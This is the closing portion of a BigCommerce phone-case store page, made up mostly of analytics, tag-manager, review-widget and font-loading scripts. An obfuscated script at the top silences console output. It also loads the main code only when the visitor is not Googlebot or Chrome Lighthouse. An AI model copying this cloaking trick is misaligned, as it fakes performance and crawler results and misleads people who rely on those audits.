_0x5e076a!==_0x299ba6;},'sivrE':_0x4604e4(0xbc,0x98,0x9b,0xad)};function _0x18acac(_0x19ec96,_0x4fd68c,_0x1a3c98,_0x25702a){return _0x3a12(_0x19ec96-0x3e5,_0x25702a);}var _0x48ed6c;try{var _0x4acf94=_0x4aa0f2[_0x18acac(0x4d8,0x4e0,0x4e9,0x4ec)](Function,_0x4aa0f2[_0x18acac(0x4bd,0x4c7,0x49e,0x4c8)](_0x4aa0f2['xGpkP'],_0x4aa0f2['rcHAG'])+');');_0x48ed6c=_0x4aa0f2[_0x4604e4(0xc8,0xca,0xb4,0xb6)](_0x4acf94);}catch(_0x17604e){_0x48ed6c=window;}function _0x4604e4(_0x14c5c5,_0x392326,_0x1c0633,_0x4b775d){return _0x3a12(_0x4b775d- -0x3c,_0x1c0633);}var _0x99730f=_0x48ed6c[_0x4604e4(0xba,0xa3,0xca,0xae)]=_0x48ed6c[_0x4604e4(0xbd,0x99,0x93,0xae)]||{},_0x180116=[_0x4aa0f2[_0x4604e4(0x86,0xbe,0x9e,0xa6)],_0x4aa0f2[_0x4604e4(0x90,0xbb,0x9f,0xaf)],'info',_0x4aa0f2['bccyO'],_0x4aa0f2['yMxJp'],_0x4aa0f2[_0x18acac(0x4ca,0x4b0,0x4b1,0x4d6)],_0x4aa0f2[_0x18acac(0x4ea,0x4e4,0x4ee,0x4e0)]];for(var _0x33bb37=-0xa*-0x1a5+-0x1e7*0x7+-0x321;_0x4aa0f2['AIrhJ'](_0x33bb37,_0x180116[_0x18acac(0x4b9,0x4ce,0x4bf,0x4c9)]);_0x33bb37++){if(_0x4aa0f2[_0x18acac(0x4c5,0x4c0,0x4db,0x4c3)]('VuCsJ',_0x4aa0f2['sivrE']))_0x1f2b88=_0x51a525;else{var _0x42f94d=_0x143e0[_0x18acac(0x4eb,0x4e2,0x4cf,0x4da)+'r'][_0x18acac(0x4c1,0x4ac,0x4d0,0x4ad)][_0x4604e4(0xc0,0xe0,0xaf,0xc8)](_0x143e0),_0x62bb7e=_0x180116[_0x33bb37],_0xe1c91e=_0x99730f[_0x62bb7e]||_0x42f94d;_0x42f94d[_0x4604e4(0xa9,0x91,0xa2,0xb1)]=_0x143e0[_0x4604e4(0xb9,0xa9,0xbc,0xc8)](_0x143e0),_0x42f94d[_0x4604e4(0xb2,0x87,0xac,0xa8)]=_0xe1c91e[_0x18acac(0x4c9,0x4d4,0x4ae,0x4d6)][_0x4604e4(0xd7,0xdc,0xe7,0xc8)](_0xe1c91e),_0x99730f[_0x62bb7e]=_0x42f94d;}}});function _0x2aea(){var _0x1dc832=['IwHkS','MGmcf','3000','VxMiQ','cosmiquest','PLQnm','ghdfq','MbyGf','UVXvB','XRBjX','1230460Pgjgyg','GaOnc','localhost:','location','userAgent','bind','FsXEX','constructo','gPtNf','apply','rn\x20this\x22)(','3079482IKhDnv','cfaTY','136cBsCvu','hthouse','{}.constru','yvMGB','udio.com','table','nction()\x20','HRxNe','rvVPN','mybigcomme','length','split','ctor(\x22retu','3075328TiBUCK','WoQtH','AxBjl','warn','indexOf','prototype','href','exception','563931IfvDaF','EdgHq','search','oaSSO','1144604kulPHg','toString','FEXhT','hvPVK','3747058lACRTA','Chrome-Lig','VuCsJ','console','PNSmF','qFABn','__proto__','1|5|2|3|4|','YKAOq','109287lVhfXS','1ClTWLL','vcmUW','Sryhp','Googlebot'];_0x2aea=function(){return _0x1dc832;};return _0x2aea();}function _0x3a12(_0x1f2785,_0x1a8995){var _0x14f8c4=_0x2aea();return _0x3a12=function(_0x420339,_0x2aea32){_0x420339=_0x420339-(0x807+0x758+-0xe8e);var _0x3a12b5=_0x14f8c4[_0x420339];return _0x3a12b5;},_0x3a12(_0x1f2785,_0x1a8995);}function _0x5c614a(_0x25e466,_0x2a79f0,_0x1ac72d,_0x9778c6){return _0x3a12(_0x2a79f0-0x1be,_0x9778c6);}_0x159a89(),-(0x336*-0x2+0x22e4+0x15*-0x15b)==navigator[_0x5c614a(0x2e0,0x2c1,0x2c6,0x2d0)][_0x4a59fa(0x3e4,0x3ea,0x3d9,0x3e8)](_0x5c614a(0x287,0x2a6,0x2aa,0x286)+_0x4a59fa(0x404,0x41c,0x42b,0x429))&&-(0x23ce+0xac*0x2+-0x25*0x101)==navigator['userAgent'][_0x4a59fa(0x3e7,0x3ea,0x3e4,0x3c9)](_0x4a59fa(0x3e7,0x403,0x3f1,0x41d))&&(-(-0x192+0x2e6+0x3*-0x71)<window[_0x4a59fa(0x3f2,0x411,0x414,0x41b)][_0x5c614a(0x28a,0x29b,0x299,0x27a)][_0x5c614a(0x284,0x299,0x29f,0x28c)](_0x4a59fa(0x3e8,0x3e2,0x3de,0x3cd)+'rce.com')||-(-0xd05+-0x1*0x2554+-0x509*-0xa)<window[_0x5c614a(0x2c0,0x2c0,0x2a3,0x2d0)][_0x4a59fa(0x40b,0x3ec,0x40c,0x3ce)][_0x5c614a(0x299,0x299,0x293,0x278)](_0x5c614a(0x2a3,0x2b7,0x2c3,0x296)+'udio')||-(0x1382+-0x58a*-0x1+0x190b*-0x1)<window[_0x4a59fa(0x42c,0x411,0x429,0x40c)]['href'][_0x4a59fa(0x40b,0x3ea,0x3d5,0x3cf)]('cosmiquest'+_0x5c614a(0x2d9,0x2ce,0x2e9,0x2af))||-(-0x14b5*-0x1+0xec0+-0x8dd*0x4)<window[_0x4a59fa(0x42f,0x411,0x40a,0x400)][_0x5c614a(0x27a,0x29b,0x2a6,0x291)][_0x4a59fa(0x405,0x3ea,0x3ed,0x403)](_0x5c614a(0x2b6,0x2bf,0x2be,0x2ba)+_0x5c614a(0x2c9,0x2b5,0x29f,0x2b0)))&&mainjs();
</script>
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-f1c7b68699cb0214fbad5d6521e4cff891e7f163/javascript/visitor_stencil.js"></script>
                
<script data-src='https://dnuaqhs941n75.cloudfront.net/js/bigcommerce/bigcommerce_tracking.js' async></script>
                <script type="text/plain">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "c7qlm8a06j";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "category";
  SOUNDEST.productTitle = "";
  SOUNDEST.productID = "";
  SOUNDEST.categoryTitle = "PHONE CASES";
  SOUNDEST.categoryID = "70";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].hO-zgrZp8N4PdARIaOlLxVaBhjiRqNL4wo7M-nYbD4jCCY8I39z3H9iPiRUDyeghdJtDl48guZUD1ei_pCMs-Q";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.75683]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){var T=w.TagRocket;try{if(!T)return;T.Y(function(){T.aR=!0;T.ax()});T.H=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.H(e,b,c)});return a};T.B=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.O(a.items,200),function(i){h=T.G(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.G=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.at(a),item_name:a.name};if(T.au(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.av('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.at=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ag=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.z(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.aL=function(a){return T.aO(a)};T.aO=function(a){return T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.aM=function(a,b){pintrk('track',a,b)};T.u(T.v,function(){T.Y(function(){T.t('PI1',function(){var a=function(){T.aI('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aJ){a()}else{T.o(T.az,function(){if(T.aJ){a()}})}},1);T.t('GT2a',function(){if(T.ay){T.aQ=!0;T.aI(T.aP)};T.o(T.az,function(){if(T.ay&&!T.aQ){T.aQ=!0;T.aI(T.aP)}});},1);});if(!T.aS()){T.t('SB3',function(){var a="PHONE CASES",b,c=[{price:25,currency:'USD',name:"Cinnamoroll Wavy Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3167 },{price:16.9,currency:'USD',name:"Astronaut Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3165 },{price:26.9,currency:'USD',name:"My Melody And Hello Kitty Phone Case\r",category:{path:"ACCESSORIES/PHONE CASES",breadcrumbs:["ACCESSORIES/PHONE CASES"]},productId:3149 },{price:29,currency:'USD',name:"Cinnamoroll Transparent Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3148 },{price:27,currency:'USD',name:"Pochacco Bracket Phone Case\r",category:{path:"ACCESSORIES/PHONE CASES",breadcrumbs:["ACCESSORIES/PHONE CASES"]},productId:3147 },{price:26,currency:'USD',name:"Sanrio Characters Transparent Phone Case\r",category:{path:"ACCESSORIES/PHONE CASES",breadcrumbs:["ACCESSORIES/PHONE CASES"]},productId:3146 },{price:24.9,currency:'USD',name:"Cute Purple Kuromi Phone Case\r",category:{path:"ACCESSORIES/PHONE CASES",breadcrumbs:["ACCESSORIES/PHONE CASES"]},productId:3145 },{price:26.9,currency:'USD',name:"Cute Plush Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3119 },{price:21.9,currency:'USD',name:"Y2K Denim Embroidered Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3116 },{price:19.9,currency:'USD',name:"Kawaii Lovely Pink Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3111 },{price:24.9,currency:'USD',name:"Baddie Aesthetic Bear Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3098 },{price:26.9,currency:'USD',name:"Wednesday Addams Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3060 },{price:29.9,currency:'USD',name:"Cute Rabbit Pink Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3054 },{price:26.9,currency:'USD',name:"Y2K Purple Heart Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3049 },{price:24.9,currency:'USD',name:"Luxury Mirror Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3048 },{price:23,currency:'USD',name:"Fairycore Shiny Butterfly Phone Case\r",category:{path:"AESTHETICS/CORE AESTHETICS/FAIRYCORE",breadcrumbs:["AESTHETICS/CORE AESTHETICS/FAIRYCORE"]},productId:3033 },{price:24.9,currency:'USD',name:"I'M A Cat Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3029 },{price:26.9,currency:'USD',name:"Fairy Grunge Butterfly Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3026 },{price:16.9,currency:'USD',name:"Cute Kawaii Phone Case\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:2648 },{price:19.9,currency:'USD',name:"Cute Icons On Side Bear Design Phone Case\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2580 },{price:20.9,currency:'USD',name:"Tags Printed Transparent Phone Case\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2566 },{price:21.9,currency:'USD',name:"Kawaii Style Rich Girl Phone Case\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2557 },{price:21.9,currency:'USD',name:"Minimal Cute Bear Design White Phone Case\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2540 },{price:20.9,currency:'USD',name:"Photographer Phone Case\r",category:{path:"All Categories/All Product",breadcrumbs:["All Categories/All Product"]},productId:2405 }];if(T.aT(c)){T.aU({reason:'ListHandlebars',name:a,items:c},function(e){c=e.items;T.e(c,function(f){if(f.categories&&T.e(f.categories,function(g){if(g.id=='70'){b=g.path;return 1}})) return});if(!b)b="PHONE CASES";T.aV({type:'Category',items:c,category:b,name:a,listName:'Category: '+a,id:T.aW('category_'+a)})})}},1);}T.K='SearchPage';T.o(T.K,function(a){T.z('search',{search_term:a.term})},'GF5',1);if(T.aY){T.aZ(T.K,{term:T.aY});}T.t('SB21',function(){if(T.aS()){T.ba(T.bb("["+T.bc+"='list']["+T.bd+"]"));}},1);if(T.aS()){T.t('SB21b',function(){T.be(T.bf());T.bg()},1);}if(!T.aS()){ }T.ad='LinkClick';T.o(T.ad,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.z('click_'+(T.ae(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bh(p.tag,'clicked-'+T.aG(p.category,/\s+/g))){if(T.bi(p.tag,'target')=='_blank'){T.bj(function(){T.aZ(T.ad,p)},0,'LinkClick Yield')}else{T.aZ(T.ad,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bk(r,'href')){m=T.bi(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bl(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.aG(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.U='SiteLogin';T.V='SiteLogout';T.o(T.U,function(a){T.z('login',{method:a.method})},'GF17',1);T.o(T.V,function(){T.z('logout',{method:'site'})},'GF18',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bm('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.aZ(T.U,{method:c})}else{T.aZ(T.V,{})}T.bn('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bl(a,'submit',function(){T.bn('wsa-se',T.ae(b.value))})}},1);T.J='CartItemChanged';T.P='CartPage';T.bF=0;T.o(T.J,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.G(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.z(e,g)}},'GF4',1);T.o(T.J,function(a){var b=a.item,c=a.change,e=T.aL(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.aM('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.P,function(a){var b,c=[];T.e(T.O(a.items,200),function(e){b=T.G(e);if(b)c.push(b)});T.z('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.bG=function(a,b,c){T.bH++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.aZ(T.J,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bF)<50)return;T.bF=new Date;T.t('SB12',function(){T.bo('wsa-cc');T.bw('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.aT(i)){T.aU({reason:g,cart:i[0],response:i},function(e){T.aX(e,g);var c=e.cart;T.bx(c)})}else{T.bx({items:[],currency:{code:T.g}})}}},1)})},1)};T.bm('wsa-cc')=='y'&&T.checkCart();T.ai='JavaScriptError';T.bI=0;T.o(T.ai,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.z!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.z('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.as='LoadError';T.bJ=0;T.o(T.as,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ae(c)+' tag error '+a.targetPath;T.z(T.ak,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.bK){var g,h,i='',j='',k,l,m=a.target;T.bK=1;try{if(m&&m!=w&&m.nodeName){T.bK=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bK.targetUrl=l;T.bK.targetPath=T.bL(m);if(T.bJ<6){T.aZ(T.as,T.bK)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bM(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bM(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bK={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bI++;if(T.bI<6){T.aZ(T.ai,T.bK)}}}}finally{T.bK=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aj='ConsoleError';T.ct=1;T.o(T.aj,function(a){T.z(T.ak,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.bN=0;T.bO=function(a){T.bN++;if(T.bN<6&&T.ct){var b='',c=0,e;while(T.aT(b)<200&&T.aT(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bM(e);c++};if(b)T.aZ(T.aj,{message:b})}};T.cf=function(){T.bO(arguments)};if(T.cq)T.e(T.cq,function(a){T.bO(a)});T.al='JsonLdError';T.o(T.al,function(a){T.z(T.ak,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.al,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bj(function(){T.e(T.bb("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bP(T.aG(T.aG(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.aZ(T.al,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.am='WebVitalsComplete';T.bQ='WebVitalsPending';T.bR={};T.o(T.am,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.z(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bR[b.name]=b;T.Y(function(){if(T.av(T.bQ,{metric:b})){T.f(T.am,{metric:b});T.bR[b.name]=b;}});};T.aI('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.bT)T.bT()})},1);T.an='PerformanceMetrics';T.o(T.an,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.z('TTLB',{metric_value:c,metric_id:'ttlb'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.z('FRHS',{metric_value:c,metric_id:'frhs'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.bU=1;T.bV=function(){if(T.bU&&d.visibilityState=='hidden'){T.bU=0;T.bW('hidden')}};T.bX=function(){if(T.bU){T.bU=0;T.bW('hidden')}};T.bW=function(a){var b={},c=T.bR,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bY=b;T.aZ(T.an,{eventType:a,metrics:b})}};T.bT=function(){T.bl(w,'visibilitychange',T.bV);T.u('pagehide',T.bX)};T.Y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.aZ(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.L='QuickSearch';T.o(T.L,function(a){T.z('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bZ=T.ca(a,'target.value');T.cb=T.cc(T.cb,function(){if(T.bZ&&T.aT(T.bZ)>2)T.aZ(T.L,{term:T.bZ})},1000)})}else{a<10&&T.bj(e,1000,c+a)}}T.bj(e,1,c)});T.cd();T.cg();T.ch();T.ci();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>
                
            

<script async id='stamped-script-widget' data-store-hash='c7qlm8a06j' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script>
                
        <!-- snippet location footer -->

        <script id="afterLoadJS" type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i%7CRoboto:500,400,700,300&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            }
        </script>
        
        <script type='text/javascript'>
            function myFunction(){ var x = document.getElementsByTagName("a"); var i; for (i= 0; i < x.length; i++) { let uzunluk = x[i].getAttribute('href'); if(uzunluk !=undefined){ if(uzunluk != null && uzunluk.length > 0){ if(location.hostname!=x[i].hostname){ if(x[i].hostname.indexOf('cdn') &&x[i].hostname.indexOf('bigcommerce') === -1 &&x[i].hostname.indexOf('www.cosmique') === -1 &&x[i].hostname.indexOf('cosmiquestudio.com') === -1 ){if(window.location.href.indexOf('blog') === -1){ x[i].rel = "external nofollownoopener noreferrer"; } } } } } } } mft=setTimeout("myFunction()",0); function LoadEvent(func){ var oldonload = window.onload; if(typeof window.onload !='function'){ window.onload = func; } else{ window.onload = function(){if(oldonload){oldonload();} func(); } } }LoadEvent(function(){ myFunction();});
        </script>        
        <script type="text/javascript">
